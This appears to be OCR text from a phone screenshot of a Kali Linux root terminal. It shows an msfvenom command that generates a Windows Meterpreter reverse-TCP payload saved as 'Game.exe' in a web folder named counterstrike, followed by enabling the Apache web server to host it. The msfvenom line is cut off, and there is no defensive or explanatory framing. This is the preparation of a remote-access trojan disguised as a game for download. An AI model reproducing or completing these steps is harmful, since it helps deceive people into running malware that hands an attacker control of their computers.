 4G 11:44 Vo)) LTE 76
8/333
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --pla
/var/www/html/counterstrike/Game.exe^C
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-i
Executing: /lib/systemd/systemd-sysv-install enable apache2
Share Edit Delete More